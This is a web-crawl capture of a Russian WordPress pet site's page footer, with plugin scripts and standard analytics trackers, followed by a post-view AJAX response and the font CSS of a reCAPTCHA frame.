	<link rel='stylesheet' id='yarppRelatedCss-css' href='https://kot-pes.com/wp-content/plugins/modesco-yarpp.v.7.0/style/related.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama.min.css-css' href='https://kot-pes.com/wp-content/plugins/modesco-fotorama/fotorama.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css' href='https://kot-pes.com/wp-content/plugins/modesco-fotorama/fotorama-wp.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://kot-pes.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/kot-pes.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="jquery_rating-js-extra">
/* <![CDATA[ */
var modesco_ajax = {"url":"https:\/\/kot-pes.com\/wp-admin\/admin-ajax.php","nonce":"7ad1c5a1f2","post_id":"54002"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0" id="jquery_rating-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404" id="toc-front-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/kot-pes.com\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.2" id="wp-polls-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/kot-pes.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"22ffae6fc9","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.0.3" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/owl.carousel.min.js?ver=2.0.3" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/jquery.flexslider-min.js?ver=2.2.2" id="flexslider-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/stickysidebar.js?ver=1.3.0" id="stickysidebar-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/jquery.sticky.js?ver=1.0.3" id="sticky-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/custom_scroll.js?ver=1.0.0" id="custom_scroll-js"></script>
<script type="text/javascript" id="rehub-js-extra">
/* <![CDATA[ */
var translation = {"back":"\u043d\u0430\u0437\u0430\u0434","ajax_url":"\/wp-admin\/admin-ajax.php","templateurl":"https:\/\/kot-pes.com\/wp-content\/themes\/rehub","fin":"\u042d\u0442\u043e \u0432\u0441\u0435","your_rating":"\u0412\u0430\u0448 \u0440\u0435\u0439\u0442\u0438\u043d\u0433:","nonce":"2829f67a90","rating_tabs_id":"5e3394833e"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/custom.js?ver=6.6.4" id="rehub-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcBTZ0UAAAAADmKnAIi5rXiuHRxovnlTnwOtBOJ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcBTZ0UAAAAADmKnAIi5rXiuHRxovnlTnwOtBOJ","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.1" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://kot-pes.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1724339148" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/modesco-fotorama/fotorama.min.js?ver=6.6.4" id="fotorama.min.js-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/modesco-fotorama/fotorama-wp.min.js?ver=6.6.4" id="fotorama-wp.min.js-js"></script>
        <script type="text/javascript">
            jQuery(function () {
                jQuery.fn.life = function (types, data, fn) {
                    jQuery(this.context).on(types, this.selector, data, fn);
                    return this;
                };
            });
            //+++
                                        var mdf_found_totally =0;
                    
        </script>
        



<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter29922529 = new Ya.Metrika({id:29922529,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/29922529" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-TLLQNT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TLLQNT');</script>
<!-- End Google Tag Manager -->

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3101780", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3101780;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-136807803-50"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-136807803-50');
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fdddaaab8d1648629a1427a6bad158e8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Dynamic page generated in 0.561 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-20 05:21:03 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kot-pes.com/wp-admin/admin-ajax.php?postviews_id=54002&action=rehubpostviews&_=1768872064508
body_size: -154
content:
5585

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcBTZ0UAAAAADmKnAIi5rXiuHRxovnlTnwOtBOJ&co=aHR0cHM6Ly9rb3QtcGVzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5h92svybvlen
body_size: 48743
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
